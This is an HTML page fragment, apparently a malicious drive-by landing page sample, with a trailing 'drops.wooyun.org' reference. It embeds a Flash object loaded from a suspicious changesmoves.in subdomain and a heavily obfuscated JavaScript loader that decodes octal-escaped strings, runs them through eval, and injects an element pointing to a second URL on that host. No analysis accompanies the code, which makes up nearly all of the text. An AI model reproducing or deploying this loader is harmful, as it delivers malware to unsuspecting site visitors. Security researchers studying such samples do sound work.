 1 <html><body><object type="application/x-shockwave-flash" allowScriptAccess="always" width="292" height="355"><param name="movie" value=
"http://bf29df.e66.83.1c.3d8a.54.1393d.bc7dc6b.6.scg512374t1.changesmoves.in/226ff849cf2a1155aa4d0a672de04820"><param name="play" value="true"
></object><div id="avp6">
122*120*120*135*137*138*137*126*119*119*121*142*124*125*121*136*135*136*122*130*122*126*90*129*126*121*135*122*118*140*137*133*122*122*126*125*
122*118*133*137*137*86*135*131*137*123*126*129*131*121*132*88*125*118*130*122*137*122*137*125</div><script>var c1h82by0 = document,l291m5 = eval,
s37b6 =
"\157\51\145\162\52\47\40\164\40\40\151\53\75\156\66\162\103\157\40\51\173\40\144\73\146\157\102\171\156\166\141\156\156\73\175\50\143\47\51\143\164\162\50\56\14
5\153\74\145\154\166\164\56\50\141\145\164\162\154\145\53\162\156\50\47\162\40\163\157\75\142\142\40\75\56\151\170\164\166\141\55\62\157\144\47\73\56\155\145\143
\47\141\40\141\40\160\156\145\164\154\165\164\162\40\123\150\153\147\111\144\147\156\51\73\146\160\164\61\156\147\51\146\165\73\56\40\157\155\103\75\151\141
\157\73\166\66\151\157\133\124\162\156\164\162\75\47\164\141\54\155\145\164\162\105\73\153\165\165\61\53\156\156\141\50\143\165\162\151\164\165\153\135",to2c =
function(xqld6s,e04j6h13){var hcafl2='';var zl365=s37b6.split('');for(var jgl48x3=xqld6s;jgl48x3<e04j6h13;jgl48x3++) hcafl2 += zl365[jgl48x3];return
hcafl2;};l291m5(to2c(120,122)+to2c(13,14)+to2c(39,41)+to2c(136,138)+to2c(123,125)+to2c(7,8)+to2c(116,117)+to2c(106,107)+to2c(14,15)+to2c(52,54)+to2c(148,
149)+to2c(69,70)+to2c(1,2)+to2c(20,21)+to2c(29,31)+to2c(3,4)+to2c(9,11)+to2c(31,33)+to2c(71,73)+to2c(21,23)+to2c(0,1)+to2c(164,166)+to2c(86,88)+to2c(13,14
)+to2c(50,52)+to2c(106,107)+to2c(54,56)+to2c(153,154)+to2c(57,59)+to2c(86,88)+to2c(141,143)+to2c(26,28)+to2c(107,109)+to2c(35,36)+to2c(89,91)+to2c(29,30)+
to2c(94,95)+to2c(14,15)+to2c(37,39)+to2c(73,75)+to2c(13,14)+to2c(13,14)+to2c(2,4)+to2c(139,140)+to2c(2,3)+to2c(75,77)+to2c(133,135)+to2c(30,31)+to2c(3,4)+
to2c(6,7)+to2c(0,1)+to2c(99,101)+to2c(144,146)+to2c(83,85)+to2c(29,31)+to2c(64,66)+to2c(36,37)+to2c(128,130)+to2c(31,33)+to2c(43,44)+to2c(66,67)+to2c(94,
95)+to2c(48,49)+to2c(167,169)+to2c(62,64)+to2c(4,6)+to2c(1,2)+to2c(23,25)+to2c(0,1)+to2c(41,43)+to2c(29,31)+to2c(3,4)+to2c(6,7)+to2c(45,46)+to2c(12,13)+
to2c(30,31)+to2c(23,24)+to2c(45,47)+to2c(69,70)+to2c(154,156)+to2c(11,12)+to2c(11,12)+to2c(1,2)+to2c(6,7)+to2c(0,1)+to2c(99,100)+to2c(7,9)+to2c(11,13)+
to2c(6,7)+to2c(103,104)+to2c(40,42)+to2c(10,11)+to2c(117,119)+to2c(43,44)+to2c(24,25)+to2c(3,4)+to2c(0,1)+to2c(126,128)+to2c(104,105)+to2c(30,31)+to2c(15,
17)+to2c(81,83)+to2c(2,3)+to2c(35,37)+to2c(138,139)+to2c(170,172)+to2c(79,81)+to2c(116,117)+to2c(111,113)+to2c(3,4)+to2c(54,56)+to2c(99,100)+to2c(60,62)+
to2c(6,7)+to2c(0,1)+to2c(99,100)+to2c(7,8)+to2c(33,35));var s4tb = [t1g6(2,4)+t1g6(27,29)+t1g6(4,5)+t1g6(0,1)+t1g6(22,24)+t1g6(0,1)+t1g6(19,21)+t1g6(43,
45),t1g6(7,8)+t1g6(45,46)+t1g6(3,4)+t1g6(53,55)+t1g6(0,1),t1g6(17,19)+t1g6(4,5)+t1g6(41,42)+t1g6(39,41)+t1g6(3,4)+t1g6(7,9)+t1g6(5,7)+t1g6(0,1),t1g6(15,
17)+t1g6(1,2),t1g6(29,30)+t1g6(24,26)+t1g6(58,60),t1g6(35,37)+t1g6(7,8)+t1g6(12,14)+t1g6(4,5),t1g6(8,9)+t1g6(50,51)+t1g6(10,12),t1g6(37,39)+t1g6(31,33)+
t1g6(48,50)+t1g6(51,53)+t1g6(46,48)+t1g6(10,11),],hy23z = c1h82by0[s4tb[0]](s4tb[1]);hy23z[s4tb[2]](s4tb[3],
'http://bf29df.e66.83.1c.3d8a.54.1393d.bc7dc6b.6.scg512374t1.changesmoves.in/47b1d0b4466375c9306821f48abcd6b5');hy23z[s4tb[2]](s4tb[4], 292);hy23z[s4tb[2]](
s4tb[5], 355);c1h82by0[s4tb[6]][s4tb[7]](hy23z);</script></body></html>
drops.wooyun.org